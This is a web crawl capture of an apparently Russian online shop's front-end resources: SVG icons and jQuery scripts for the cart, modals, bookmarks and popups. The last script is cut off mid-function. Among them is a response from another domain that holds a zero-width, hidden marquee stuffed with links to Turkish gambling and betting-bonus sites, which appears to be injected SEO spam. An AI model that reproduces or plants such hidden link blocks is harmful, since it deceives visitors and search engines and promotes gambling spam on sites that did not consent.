			c-1.1,1.7-1.9,3-2,3c0,0-0.9-1.4-2-3l-1.9-3l-3.2,0l-3.2,0L145,18.3z"/>
	</g>
</g>
<g>
	<g>
		<g>
			<path class="st1" d="M107.7,35.5c-2-6.7-4-13.5-7.8-19.4c-1.9-2.9-4.1-5.5-6.4-8.1c-1.4-1.7-2.9-3.3-4.4-5
				c-0.2-0.2-0.4-0.4-0.6-0.5c-0.2-0.1-0.3-0.1-0.5-0.1c-0.3,0.1-0.5,0.3-0.6,0.5c-1.2,1.3-2.4,2.7-3.6,4c-2.9,3.2-5.7,6.5-8,10.1
				c-3,5-4.8,10.7-6.5,16.3c-0.2,0.8-0.5,1.5-0.6,2.3c-0.1,0.5-0.1,0.9,0.4,1.2c0.6,0.3,1.4,0.3,2.1,0.5c0.4,0.1,0.8,0.2,1.1,0.2
				c0.3,0.1,0.7,0.2,1.1,0.2c5,1.1,10.1,2.2,15.2,2.1c4.3,0,8.6-0.9,12.8-1.8c1.8-0.4,3.6-0.7,5.3-1.1c0.4-0.1,1-0.2,1.1-0.7
				C107.9,36.1,107.8,35.8,107.7,35.5z M104.4,33.9c-0.1,0.4-0.5,0.5-0.9,0.5c-1.5,0.3-2.9,0.6-4.4,0.9c-3.5,0.7-7,1.4-10.6,1.5
				c-4.2,0-8.4-0.9-12.5-1.8c-0.3,0-0.6-0.1-0.9-0.2c-0.3-0.1-0.6-0.1-0.9-0.2c-0.6-0.1-1.2-0.2-1.7-0.4c-0.4-0.2-0.4-0.5-0.3-1
				c0.1-0.6,0.3-1.3,0.5-1.9C74,26.8,75.5,22.1,78,18c1.8-3,4.2-5.7,6.6-8.4c1-1.1,2-2.2,2.9-3.3C87.7,6.1,87.8,6,88,5.9
				c0.1,0,0.3,0,0.4,0.1c0.2,0.1,0.4,0.3,0.5,0.4c1.2,1.4,2.4,2.7,3.6,4.1c1.9,2.1,3.7,4.3,5.3,6.7c3.1,4.8,4.8,10.5,6.4,16
				C104.4,33.5,104.5,33.7,104.4,33.9z"/>
			<path class="st1" d="M88.2,12.2c-6.8,0-12.4,5.5-12.4,12.4S81.3,37,88.2,37s12.4-5.5,12.4-12.4S95,12.2,88.2,12.2z M88.2,34.7
				c-5.6,0-10.1-4.5-10.1-10.1s4.5-10.1,10.1-10.1c5.6,0,10.1,4.5,10.1,10.1S93.7,34.7,88.2,34.7z"/>
			<path class="st0" d="M88.1,13.5c-6.1,0-11,4.9-11,11s4.9,11,11,11c6.1,0,11-4.9,11-11C99.1,18.4,94.1,13.5,88.1,13.5z M88.1,31.2
				c-3.7,0-6.7-3-6.7-6.7c0-3.7,3-6.7,6.7-6.7c3.7,0,6.7,3,6.7,6.7C94.8,28.2,91.8,31.2,88.1,31.2z"/>
			<path class="st2" d="M87.8,0c-0.8,0.2-1.4,0.9-2,1.5c-2.6,3-5.2,6.1-7.8,9.1c-1.5,1.8-3.1,3.6-4.3,5.7c-0.9,1.7-1.6,3.4-2.2,5.2
				c-1.5,4.1-3,8.3-4.5,12.4c-0.2,0.6-0.4,1.3-0.4,1.9c0,0.3,0.1,0.6,0.2,0.9c0.1,0.2,0.3,0.4,0.5,0.6c0.3,0.2,0.8,0.4,1.1,0.5
				c0.4,0.1,0.9,0.2,1.3,0.3c3.9,0.7,7.8,1.4,11.7,2.1c2.2,0.4,4.3,0.8,6.5,0.8c2.4,0,4.7-0.4,7-0.8c3.9-0.7,7.8-1.4,11.7-2.1
				c1-0.2,2.2-0.5,2.6-1.4c0.4-0.8,0.1-1.8-0.2-2.7c-1.2-3.3-2.4-6.7-3.5-10c-1-2.8-2-5.5-3.4-8c-1.3-2.2-3-4.2-4.7-6.2
				c-2.3-2.7-4.7-5.4-7-8.2C89.9,0.8,89.2,0,88.2,0C88.1,0,88,0,87.8,0z M88.5,2.8c0.3,0.1,0.6,0.4,0.8,0.7c2.8,3.3,5.6,6.6,8.4,9.8
				c1,1.2,2,2.4,2.8,3.7c1,1.7,1.7,3.5,2.3,5.4c1.4,3.9,2.8,7.7,4.1,11.6c0.2,0.4,0.3,1,0.1,1.4c-0.2,0.4-0.8,0.5-1.2,0.6
				c-4.5,0.8-9.1,1.6-13.6,2.4c-1.3,0.2-2.5,0.4-3.8,0.5c-1.8,0-3.5-0.3-5.3-0.6c-0.1,0-0.3-0.1-0.5-0.1c-0.2,0-0.3-0.1-0.5-0.1
				c-0.3-0.1-0.7-0.1-1-0.2c-0.7-0.1-1.3-0.2-2-0.4c-1.3-0.2-2.6-0.5-4-0.7c-1.3-0.2-2.6-0.5-4-0.7c-0.3-0.1-0.7-0.1-1-0.2
				c-0.2,0-0.4-0.1-0.6-0.2c-0.4-0.2-0.4-0.5-0.4-0.9c0.1-0.8,0.3-1.5,0.6-2.2c1.2-3.5,2.5-6.9,3.7-10.4c0.6-1.8,1.3-3.6,2.3-5.3
				c0.8-1.3,1.7-2.4,2.7-3.6c2.9-3.4,5.7-6.7,8.6-10.1C87.4,3,87.6,2.8,88,2.7C88.2,2.6,88.3,2.7,88.5,2.8z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://tigroteh.ru/local/templates/tigrotech2/images/icon/arrow-login.svg
body_size: 124
content:
<svg width="53" height="11" viewBox="0 0 53 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M46.9941 10.4017L47.5833 11L53 5.49998L47.5833 7.10084e-07L46.9941 0.59832L51.4049 5.07695L1.00662e-06 5.07693L8.62821e-07 5.92308L51.4048 5.9231L46.9941 10.4017Z" fill="#F7AD2B"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://tigroteh.ru/local/templates/tigrotech2/images/icon/search-filter-arrow-brown.svg
body_size: 57
content:
<svg width="4" height="8" viewBox="0 0 4 8" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4 -1.74846e-07L4 8L-1.74846e-07 4L4 -1.74846e-07Z" fill="#9F4000"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://tigroteh.ru/local/templates/tigrotech2/images/icon/arrow-middle.svg
body_size: 126
content:
<svg width="79" height="11" viewBox="0 0 79 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M72.9941 10.4017L73.5833 11L79 5.49998L73.5833 7.10084e-07L72.9941 0.59832L77.4049 5.07695L1.00662e-06 5.07693L8.62821e-07 5.92308L77.4048 5.9231L72.9941 10.4017Z" fill="#F7AD2B"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://tigroteh.ru/local/templates/tigrotech2/js/custom.js?17430773229660
body_size: 1986
content:
window.onload = () => {
    $body = $('body');

    $body.on('click', '#ul-arrow', function () {
        console.log('SORTING');
    });

    $body.on('click', '.js-catalog-table-btn', function (e) {
        if ($(this).hasClass('active')) {
            $(this).removeClass('active');
            $('.search-results__results-list.js-search-results').removeClass("search-results__results-list--table");
        } else {
            $(this).addClass('active');
            $('.search-results__results-list.js-search-results').addClass("search-results__results-list--table");
        }
    });

    $body.on('click', '.js-bookmark', function (e) {
        var $this = $(this);
        var $message = $this.find('.result-card__bookmark-message');
        var type = '';
        $this.toggleClass('result-card__bookmark-trigger--active');
        if ($this.hasClass('result-card__bookmark-trigger--active')) {
            $message.text('Добавленно в избранное');
            type = 'add';
        } else {
            $message.text('Убрано из избранного');
            type = 'remove';
        }
        $message.removeClass('result-card__bookmark-message--hidden');
        setTimeout(function () {
            $message.addClass('result-card__bookmark-message--hidden');
        }, 1500);

        var data = {
            'id': $this.data('id'),
            'user': $this.data('user'),
            'type': type
        }
        $.ajax({
            url: '/local/templates/tigrotech2/ajax/select-product.php',
            data: data,
            method: 'post',
            success: function (data) {
                data = JSON.parse(data);
                console.log(data);
            },
            error: function (error) {
                console.log('Ошибка отправки!!!');
            }
        });
    });

    // $('body').on('click', '.bplus', function(e) {
    //     var prodId = e.target.dataset.productid;
    //     var input = $('input[data-productid="' + prodId + '"]');
    //     console.log(prodId);
    //     if (input.val() > 0)
    //         input.val(parseInt(input.val()) + 1);
    //     else
    //         input.val(0)
    // })

    $('body').on('click', '.bminus', function (e) {
        var prodId = e.target.dataset.productid;
        var input = $('input[data-productid="' + prodId + '"]');
        if (input.val() < 1)
            input.val(1);
    })

    // Модалки
    const body_html = document.querySelector('body,html');

    const regModals = document.querySelectorAll('.modal-registration, .modal');

    regModals.forEach(regModal => {
        regModal.addEventListener('click', (e) => {
            closeModal(e, regModal);
        });
    });

    function closeModal(e, modal) {
        if (e.target.classList.contains('modal-registration') || e.target.classList.contains('modal') || e.target.classList.contains('js-close-btn') || e === true) {
            modal.classList.add('visually-hidden');
            body_html.style.overflowY = 'visible';
        }
    }

    const profileBtn = document.querySelector('.js-auth-reg');
    const authRegModal = document.querySelector('.auth-reg-modal');

    if (profileBtn) {
        profileBtn.addEventListener('click', (e) => {
            authRegModal.classList.remove('visually-hidden');
        });
    }

    const authBtns = document.querySelectorAll('.js-auth-btn, .authTop');
    const authModal = document.querySelector('.js-auth-modal');
    authBtns.forEach(authBtn => {
        authBtn.addEventListener('click', (e) => {
            e.preventDefault();
            authRegModal.classList.add('visually-hidden');
            authModal.classList.remove('visually-hidden');
        });
    });

    const buyOneClickModal = document.querySelector('.js-buy-one-click');
    const buyOneClickBtn = document.querySelectorAll('.toCart');
    buyOneClickBtn.forEach(element => {
        element.addEventListener('click', (e) => {
            buyOneClickModal.classList.remove('visually-hidden');
            body_html.style.overflowY = 'hidden';
        });
    });

    $body.on('click', '.js-video-visible', function (e) {
        $(this).find('video').css({ "display": "block" });
        $(this).find('.video__link').css({ "display": "none" });
        $(this).find('video').get(0).play();
    });

    $body.on('click', '.product-sheet__tab', function (e) {
        $('.product-sheet__tab--active').removeClass('product-sheet__tab--active');
        $(this).addClass('product-sheet__tab--active');
        let src = $(this).data('big');
        let index = $(this).data('rel');
        $('.fancy').addClass('visually-hidden');
        let main = $('.fancy[data-index="' + index + '"]').removeClass('visually-hidden');
    });

    $body.on('click', '.product-sheet__active', function () {
        let key = $(this).data('key');
        $('.product-sheet__text').hide(0);
        $('.product-sheet__text[data-key="' + key + '"]').toggle(0);
        $('.product-sheet__active--selected').removeClass('product-sheet__active--selected');
        $(this).addClass('product-sheet__active--selected');
    });

    var pdfDownloadLink = $('.table-material u > a');
    pdfDownloadLink.attr('download', pdfDownloadLink.attr('title'));


    // Бургер меню
    console.log($body, 'page-header__burger');
    let openBurger = document.querySelector('.page-header__burger');
    let closeBurger = document.querySelector('.page-header__mobile-dropdown__close');
    let dropdownMenu = document.querySelector('.page-header__mobile-dropdown');
    openBurger.addEventListener('click', function (e) {
        dropdownMenu.classList.add('page-header__mobile-dropdown--active');
        body_html.style.overflowY = 'hidden';
    })
    closeBurger.addEventListener('click', function (e) {
        dropdownMenu.classList.remove('page-header__mobile-dropdown--active');
        body_html.style.overflowY = 'visible';
    })
    window.addEventListener("resize", function () {
        if (innerWidth > 960) {
            dropdownMenu.classList.remove('page-header__mobile-dropdown--active');
            body_html.style.overflowY = 'visible';
        }
    }, false);

}

document.querySelectorAll('.cart-item.cart-block-wrap.add')?.forEach(item => {
    let input = item.querySelector('.col.table__queality.table__queality--bg-none');

    item.querySelector('.table__quality-trigger.table__quality-trigger--minus.col.bminus').addEventListener('click', (e) => {
        let value = parseInt(input.value);
        if (value > 1) {
            input.value = --value;
        }
    });

    item.querySelector('.table__quality-trigger.table__quality-trigger--plus.col.bplus').addEventListener('click', (e) => {
        let value = ++input.value;
        input.value = value;
    });
});

// document.querySelectorAll('input[name="PERSON_TYPE"]')?.forEach(input => {
//     input.addEventListener('click', (e) => {
//         if (input.value == 1) {
//             // document.querySelector('input[name="ORDER_PROP_10"]').closest('.text-form__input-wrapper').style.display = 'none';
//             // document.querySelector('input[name="ORDER_PROP_8"]').closest('.text-form__input-wrapper').style.display = 'none';
//             // document.querySelector('input[name="ORDER_PROP_15"]').closest('.text-form__input-wrapper').style.display = 'none';
//             // document.querySelector('input[name="ORDER_PROP_16"]').closest('.text-form__input-wrapper').style.display = 'none';
//             // document.querySelector('input[name="ORDER_PROP_12"]').closest('.text-form__input-wrapper').style.display = 'none';

//             document.querySelector('input[name="user_company"]').closest('.text-form__input-wrapper').style.display = 'block';
//             document.querySelector('input[name="user_company"]').removeAttribute('disabled');
//             document.querySelector('input[name="ORDER_PROP_18"]').closest('.text-form__input-wrapper').style.display = 'block';
//             document.querySelector('input[name="ORDER_PROP_18"]').removeAttribute('disabled');
//             document.querySelector('input[name="ORDER_PROP_19"]').closest('.text-form__input-wrapper').style.display = 'block';
//             document.querySelector('input[name="ORDER_PROP_19"]').removeAttribute('disabled');
//         } else {
//             // document.querySelector('input[name="ORDER_PROP_10"]').closest('.text-form__input-wrapper').style.display = 'block';
//             // document.querySelector('input[name="ORDER_PROP_8"]').closest('.text-form__input-wrapper').style.display = 'block';
//             // document.querySelector('input[name="ORDER_PROP_15"]').closest('.text-form__input-wrapper').style.display = 'block';
//             // document.querySelector('input[name="ORDER_PROP_16"]').closest('.text-form__input-wrapper').style.display = 'block';
//             // document.querySelector('input[name="ORDER_PROP_12"]').closest('.text-form__input-wrapper').style.display = 'block';

//             document.querySelector('input[name="user_company"]').closest('.text-form__input-wrapper').style.display = 'none';
//             document.querySelector('input[name="ORDER_PROP_18"]').closest('.text-form__input-wrapper').style.display = 'none';
//             document.querySelector('input[name="ORDER_PROP_19"]').closest('.text-form__input-wrapper').style.display = 'none';
//         }
//     })
// })

--- FILE ---
content_type: application/javascript
request_url: https://aboutcars.pro/l.php
body_size: 89
content:
<marquee style='position: absolute; width: 0px;'><a href="https://dermvetolympia.com/">deneme bonusu veren siteler</a><a href="https://dermvetolympia.com/">bahis siteleri</a><a href="https://oclegion.org/">deneme bonusu veren yeni siteler</a><a href="https://oclegion.org/">bahis siteleri</a><a href="https://betgamongirtr.com/">betgamon</a><a href="https://betgamongiris.net/">betgamon</a><a href="https://romfast.com/">gamdom giris</a><a href="https://kalu-nissa.com/">deneme bonusu veren yeni siteler</a><a href="https://kalu-nissa.com/">bahis siteleri</a><a href="https://laflamelab.com/">deneme bonusu veren yeni siteler</a><a href="https://laflamelab.com/">bahis siteleri</a><a href="https://awesomeprofilepic.com/">deneme bonusu veren yeni siteler</a><a href="https://awesomeprofilepic.com/">bahis siteleri</a><a href="https://kindlingandsage.com/">deneme bonusu veren yeni siteler</a><a href="https://kindlingandsage.com/">bahis siteleri</a><a href="https://theinternetstore.in/">deneme bonusu veren yeni siteler</a><a href="https://theinternetstore.in/">bahis siteleri</a><a href="https://jagrutihospitals.com/">deneme bonusu veren yeni siteler</a><a href="https://jagrutihospitals.com/">bahis siteleri</a><a href="https://autols.com/">deneme bonusu veren yeni siteler</a><a href="https://autols.com/">bahis siteleri</a><a href="https://zagustitelvolos.com/">deneme bonusu veren yeni siteler</a><a href="https://zagustitelvolos.com/">bahis siteleri</a><a href="https://agbioinvestor.com/">deneme bonusu veren yeni siteler</a><a href="https://agbioinvestor.com/">bahis siteleri</a></marquee>

--- FILE ---
content_type: image/svg+xml
request_url: https://tigroteh.ru/local/templates/tigrotech2/images/icon/whatsapp.svg
body_size: 664
content:
<svg width="23" height="24" viewBox="0 0 23 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.5 23.0021L2.03939 17.5347C1.04947 15.853 0.528273 13.9396 0.528273 11.9739C0.528273 5.92168 5.45215 0.997803 11.5044 0.997803C17.5567 0.997803 22.4805 5.92168 22.4805 11.9739C22.4805 18.0262 17.5567 22.9501 11.5044 22.9501C9.61856 22.9501 7.77196 22.4674 6.13837 21.5507L0.5 23.0021ZM6.42662 19.5539L6.76259 19.759C8.18689 20.6285 9.82662 21.0882 11.5044 21.0882C16.53 21.0882 20.6186 16.9995 20.6186 11.9739C20.6186 6.94835 16.53 2.85972 11.5044 2.85972C6.47882 2.85972 2.39019 6.94835 2.39019 11.9739C2.39019 13.725 2.88787 15.4255 3.82931 16.8915L4.05557 17.2439L3.16909 20.3924L6.42662 19.5539Z" fill="#9F4000"/>
<path d="M8.42089 6.86531L7.70868 6.82649C7.48497 6.81428 7.26554 6.88903 7.09645 7.03592C6.75117 7.33575 6.19908 7.91543 6.0295 8.67082C5.77663 9.79714 6.16742 11.1763 7.17886 12.5555C8.19029 13.9347 10.0752 16.1414 13.4082 17.0839C14.4823 17.3876 15.3272 17.1829 15.979 16.7659C16.4953 16.4356 16.8512 15.9055 16.9795 15.3063L17.0932 14.7751C17.1294 14.6063 17.0436 14.435 16.8868 14.3628L14.4798 13.2533C14.3235 13.1813 14.1382 13.2268 14.0331 13.363L13.0882 14.588C13.0168 14.6805 12.8946 14.7172 12.7843 14.6785C12.1371 14.451 9.96946 13.5432 8.78004 11.2521C8.72846 11.1527 8.74128 11.0321 8.81445 10.9473L9.71755 9.90258C9.80981 9.7959 9.83312 9.64591 9.77768 9.51627L8.74011 7.08881C8.68487 6.95958 8.56109 6.87296 8.42089 6.86531Z" fill="#F7AD2B"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://tigroteh.ru/local/templates/tigrotech2/js/script.js?174307732220791
body_size: 4500
content:
/**
 * перключаем выбор телефона и email для оформления
 */
window.changeRegistrationVariant = function () {
    //меняем тим покупателя для регистрации

    $('.typeRegistration .typeBtn').on('click', function () {
        // var type = $(this).attr('data-type');
        var type = $(this).find('.type').attr('data-type');
        console.log(type);

        $('.typeRegistration .type').removeClass('active');
        $('.typeRegistration .typeBtn').removeClass('active');
        $('.regPersonType').removeClass('active');
        $('.personHiddeProps .field').removeClass('has-error');

        //активируем/деактивируем инпуты
        $('.typeRegistration input').attr('disabled', 'disabled');
        $('.regPersonType input').attr('disabled', 'disabled');
        $('.typeRegistration .typeBtn[data-type="' + type + '"] input').removeAttr('disabled');
        $('.regPersonType[data-type="' + type + '"] input').removeAttr('disabled');

        $(this).addClass('active');
        $('.typeRegistration .typeBtn[data-type="' + type + '"] ').addClass('active');
        $('.regPersonType[data-type="' + type + '"]').addClass('active');
    });
};

/**
 * проверяем на число больше 0
 * @param number
 * @returns {*}
 */
window.qCheck = function (number) {
    if (number == undefined || isNaN(number) || number == null || number == 0 || number == '') {
        return 1;
    }
    return number;
}

window.qCheckDelete = function (number) {
    if (number == undefined || isNaN(number) || number == null || number == '') {
        return 1;
    }
    return number;
}

function updateCartInfo(resp, button) {

    if (resp.formatprice) {
        console.log(resp);
        $('.bx-basket-block span').html(resp.formatprice);
    }

    button.removeClass('blocked');
}


// $('.goal-contact').on('click', function(){

// 	ga('send', 'event', 'form2', 'obrzv2');
// 	ym(45560769, 'reachGoal', 'form2_obrzv2');
// 	return true;

// });

// $('.toCart').on('click', function(){

// 	ga('send', 'event', 'zakaz', 'vkorz'); ym(45560769, 'reachGoal', 'zakaz_vkorz'); return true;

// });


function toCart(params) {
    //console.log(params);
    var productid = params.productid,
        cartid = params.cartid,
        quantity = params.quantity,
        button = params.button,
        redraw_basket = params.redraw,
        in_basket = params.in_basket,
        popup = params.popup,
        delete_param = params.delete;

    var need_basket_redraw = 0;

    if (redraw_basket) {
        need_basket_redraw = 1;
    }

    if (window.qCheck(quantity)) {
        count = quantity;
    }

    $.ajax({
        type: "post",
        url: '/local/templates/tigrotech2/ajax/connector.php',
        data: {
            'act': 'cart',
            'productid': productid,
            'cartid': cartid,
            'quantity': quantity,
            'need_basket_redraw': need_basket_redraw,
            'in_basket': in_basket,
            'delete': delete_param,
            'popup': popup,
        },
        beforeSend: function () {
            if (need_basket_redraw) {
                button.parents(".redraw-block").addClass("redraw-block-active").append("<div class='aj-loader'><div class='cssload-tube-tunnel'></div></div>");
            }
        },
        success: function (response, status, xhr) {
            var inner_qunatity = "";
            var now = new Date();
            var params = jQuery.parseJSON(response);
            if (params) {
                console.log(params);
                if (delete_param == 1) {
                    $('.table__table-item[data-productid="' + productid + '"]').remove();
                }
                if (params.totalcount == 0) {
                    location.href = location.href;
                } else {
                    if (need_basket_redraw) {
                        button.parents(".redraw-block").removeClass("redraw-block-active").find(".aj-loader").remove();
                        //button.parents(".redraw-block").find('.cost-rub').html(params.price);
                        button.parents(".redraw-block").html(params.basket_output);
                    }
                    updateCartInfo(params, button);
                    if (popup) {
                        $(".js-buy-one-click .modal__window").html(params.text);
                        $(".js-buy-one-click").removeClass('visually-hidden');
                        $('[data-popup=getcart]').trigger('click');
                    }
                }
            }
        }
    });
}

function Scroll(element) {
    var winTop = $(window).scrollTop();
    var elementTop = element.offset().top;

    if (winTop >= elementTop) {
        if (element.find(".all-basket").length > 0) {
            if (!element.find(".all-basket").hasClass("fixed")) {
                element.find(".all-basket").addClass("fixed");
            }
        }
    } else {
        if (element.find(".all-basket").length > 0) {
            if (element.find(".all-basket").hasClass("fixed")) {
                element.find(".all-basket").removeClass("fixed");
            }
        }
    }
}

jQuery(function ($) {
    'use strict';

    $(document).ready(function () {


        // кнопка "добавить поле"
        $('body').on('click', '.addField', function () {
            if ($(this).is('.inverse')) {
                // удаляем строку с полем
                $(this).parents('div.field').eq(0).remove();
            } else {
                // добавляем поле
                var $curRow = $(this).parents('div.field').eq(0),
                    $row = $curRow.clone();
                $row.find('label .title').html('&nbsp;');
                $row.find('label.error').remove();
                $row.find('label input').val('').removeClass('error').removeAttr('id');
                $row.find('label input').attr('name', $(this).data("nameprop"));
                $row.find('label input').attr('data-code', '');
                $row.find('.addField').addClass('inverse');
                $row.insertAfter($curRow);
            }
        });

        /*if($('.bx-basket-block span').length>0){
            $.ajax({
                type: "post",
                url: '/local/templates/tigrotech/ajax/connector.php',
                data: {
                    'act' : 'top.cart',
                    'load': "Y",
                },
                success: function(response, status, xhr) {
                    var params = jQuery.parseJSON(response);
                    console.log(params);
                    $('.bx-basket-block span').html(params.formatprice);
                }
            });
        }*/

        $("body").on("focus", ".popup input.error, .popup textarea.error", function () {
            $(this).removeClass('error');
            return false;
        });

        $('body').on('click', ' .toCart', function () {

            var productid = $(this).attr('data-productid'),
                quantity = $(this).parents(".cart-block-wrap").find('input').val();
            console.log(productid);
            console.log(quantity);

            toCart({
                'productid': productid,
                'quantity': quantity,
                'button': $(this),
                'popup': 1,
            });

            $.ajax({
                url: '/local/templates/tigrotech2/ajax/getCartCount.php',
                method: 'POST',
                dataType: 'json',
                success: function (response) {
                    console.log(response);
                    document.querySelector('.cart-count').style.display = 'flex';
                    document.querySelector('.cart-count').innerHTML = response.count;
                },
                error: function (xhr, status, error) {
                    console.error(error);
                }
            });
        });

        // $('body').on('click', '.bplus', function() {
        //     if ($(this).is('.blocked')) return false;
        //     var id = $(this).parents(".cart-block-wrap").find(".toCart").attr('data-productid'),
        //         thisinput = $(this).parents(".cart-block-wrap").find('input'),
        //         quantity = parseInt(thisinput.val()),
        //         pId = $(this).closest('td').find('.toCart').data('parent');
        //     //console.log('+ '+pId);
        //     if (pId && pId == 2513) {
        //         var tStep = 10;
        //     } else {
        //         var tStep = 1;
        //     }
        //
        //     if (isNaN(quantity)) return false;
        //     thisinput.val(quantity + tStep).trigger('change');
        //     return false;
        //
        // });

        // $('body').on('click', '.bminus', function(e) {
        //     if ($(this).is('.disabled')) return false;
        //     var id = e.target.dataset.productid,
        //         thisinput = $('input[data-productid="' + id + '"]'),
        //         quantity = parseInt(thisinput.val()),
        //         pId = $(this).closest('td').find('.toCart').data('parent');
        //     //console.log('- '+pId);
        //     if (pId && pId == 2513) {
        //         var min = 10;
        //         var tStep = 10;
        //     } else {
        //         var min = 1;
        //         var tStep = 1;
        //     }
        //
        //     // isNaN(quantity) ||
        //     if (quantity > min) {
        //         console.log(quantity);
        //         thisinput.val(quantity > min ? quantity - tStep : quantity);
        //     } else {
        //         thisinput.val(min);
        //     }
        // });

        $('body').on('click', '.delete-cartitem', function () {
            var button = $(this),
                productid = $(this).data("productid"),
                cartid = $(this).data("cartid");

            toCart({
                'productid': productid,
                'cartid': cartid,
                'quantity': 0,
                'button': $(this),
                'redraw': 1,
                'popup': 0,
                'delete': 1,
            });
            return false;

        });

        $("body").on('change', '.cart-item-wrap input[data-validation="numeric"]', function () {
            var pId = $(this).closest('td').find('.toCart').data('parent');

            if (pId && pId == 2513) {
                var tVal = parseInt($(this).val()),
                    tValTen = tVal % 10;

                if (tValTen != 0) {
                    var tValN = tVal + (10 - tValTen);
                    $(this).val(tValN).trigger('change');
                }
            }
        });

        $("body").on('change', '.basket-list-wrap .cart-block-wrap input[data-validation="numeric"]', function () {
            var button = $(this).parents(".cart-block-wrap").find('.bplus, .bminus'),
                productid = $(this).parents(".cart-block-wrap").find('.toCart').data("productid"),
                quantity = $(this).val();
            //pId = $(this).closest('td').find('.toCart').data('parent');
            //console.log(pId);
            var redraw = 0;
            var popup = 1;

            if ($(this).parents(".cart-block-wrap").hasClass("cart-redraw-item")) {
                redraw = 1;
                popup = 0;
            }

            var min = 1;
            // пределы возможного
            quantity = quantity < min ? min : quantity;

            toCart({
                'productid': productid,
                'quantity': quantity,
                'button': $(this),
                'redraw': redraw,
                'popup': popup,
                'in_basket': 1,
            });
        });

        var pt;
        $('[data-validation="numeric"]').numeric({
            negative: false,
        });

        if ($("a.fancy").length > 0) {
            $("a.fancy").fancybox({
                padding: 0,
                helpers: {
                    title: null,
                    overlay: {
                        locked: false
                    }
                }
            });
        }

        $("body").on("focus", "input.error, textarea.error", function () {
            $(this).removeClass('error');
            return false;
        });

        $("body").on("click", ".authTop", function () {
            $('[data-popup=getauth]').trigger('click');
        });

        $("body").on("click", "header .feedback-link", function () {
            $('[data-popup=getfeedback]').trigger('click');
            $('#getfeedback1  .feedback-form').css('display', 'block');
            $('#getfeedback1 .success-redraw-block').css('display', 'none');
        });

        // попапы

        $("body").on("focus", ".popup input.error, .popup textarea.error", function () {
            $(this).removeClass('error');
            return false;
        });

        $('[data-popup]').on('click', function (e) {
            var popupId = $(this).data('popup');
            var $popup = $('[data-popup-id="' + popupId + '"]');
            $('.overlay').show();
            $popup.show("400");

            if ($popup.data('timeout')) {

                $popup.mouseenter(function () {
                    if (typeof pt != 'undefined') clearTimeout(pt);
                });
                $popup.mouseleave(function () {
                    pt = setTimeout(function () {
                        // $popup.add('.overlay').hide();
                        $('.overlay').hide();
                        $popup.hide("400");
                    }, parseInt($popup.data('timeout')));
                });

                pt = setTimeout(function () {
                    // $popup.add('.overlay').hide();
                    $('.overlay').hide();
                    $popup.hide("400");
                }, parseInt($popup.data('timeout')));

            }
            if ($popup.data('outclose')) {
                $('.overlay').on('click.closepopup', function () {
                    $popup.find('.closePopup').trigger('click');
                    $(this).off('click.closepopup');
                    if (typeof pt != 'undefined') clearTimeout(pt);
                });
            }

            $('.overlay').on('click.closepopup', function () {
                $popup.find('.closePopup').trigger('click');
                $(this).off('click.closepopup');
                if (typeof pt != 'undefined') clearTimeout(pt);
            });

            e.preventDefault();
        });

        $('body').on('click', '.buyNext', function () {
            if ($(this).parents('.popup').length > 0) {
                $(this).parents('.popup').find('.closePopup').trigger("click");
            }
        });

        $('.popup .closePopup').on('click', function () {
            $(this).parents('.popup').find("input[type='text']").each(function (index, el) {
                if ($(this).hasClass('error')) {
                    $(this).removeClass('error');
                }
                $(this).val("");
            });
            $(this).parents('.popup').find("textarea").each(function (index, el) {
                if ($(this).hasClass('error')) {
                    $(this).removeClass('error');
                }
                $(this).val("");
            });
            $(this).parents('.popup').hide("400");
            if ($(this).parents('.popup').hasClass("redraw-block-active")) {
                $(this).parents('.popup').removeClass("redraw-block-active");
            }
            if ($(this).parents('.popup').find(".aj-loader")) {
                $(this).parents('.popup').find(".aj-loader").remove();
            }
            if ($(this).parents('.popup').find(".success-redraw-block")) {
                $(this).parents('.popup').find(".success-redraw-block").fadeOut();
            }
            if ($(this).parents('.popup').hasClass(".cart-popup")) {
                $(this).parents('.popup').find(".cart-form").html("");
            }

            $('.overlay').hide().off('click.closepopup');
            if (typeof pt != 'undefined') clearTimeout(pt);
            if ($(this).data('url')) {
                location.href = location.href;
            }
            return false;
        });



        // 	var btn = document.getElementById('show');
        // 	var nav = document.getElementById('nav');
        // 	var off = document.getElementById('off-filter');

        // 	if(btn){
        // 		btn.addEventListener('click', function() {

        // 			nav.classList.toggle('active');
        // 			btn.classList.toggle('active');
        // 			$('.catalog-section-inlist ul li').each(function(){

        // 			//$(this).removeClass('is-hidden');

        // 		});
        // 		});
        // 	}

        // 	if(off){
        // 	off.addEventListener('click', function(e) {

        // 		nav.classList.toggle('active');
        // 		btn.classList.toggle('active');
        // 		$('.catalog-section-inlist ul li').each(function(){

        // 		//$(this).removeClass('is-hidden');

        // 	});
        // 	});
        // }



        var popupToCenter = function () {
            $('.popup').each(function () {
                var width = $(this).outerWidth(),
                    height = $(this).outerHeight();

            });
            if ($(".scrollup")) {
                var desctop_w = document.documentElement.clientWidth;
                //console.log(desctop_w);
                if (desctop_w < 1500) {
                    $(".scrollup").addClass("small");
                } else {
                    $(".scrollup").removeClass("small");
                }
            }
        }
        $(window).on('resize', popupToCenter).trigger('resize');


        //
        // ul-select
        // https://github.com/zgreen/ul-select
        //

        $.fn.ulSelect = function () {
            var ul = $(this);

            if (!ul.hasClass('zg-ul-select')) {
                ul.addClass('zg-ul-select');
            }
            // SVG arrow
            var arrow = '';
            $('li:first-of-type', this).addClass('active').append(arrow);
            $(this).on('click', 'li', function (event) {

                // Remove div#selected if it exists
                if ($('#selected--zg-ul-select').length) {
                    $('#selected--zg-ul-select').remove();
                }
                ul.before('<div id="selected--zg-ul-select">');
                var selected = $('#selected--zg-ul-select');

                ul.toggleClass('active');
                // Remove active class from any <li> that has it...
                ul.children().removeClass('active');
                // And add the class to the <li> that gets clicked
                $(this).toggleClass('active');

                var selectedText = $(this).text();
                if (ul.hasClass('active')) {
                    selected.text(selectedText).addClass('active').append(arrow);
                } else {
                    selected.text('').removeClass('active');
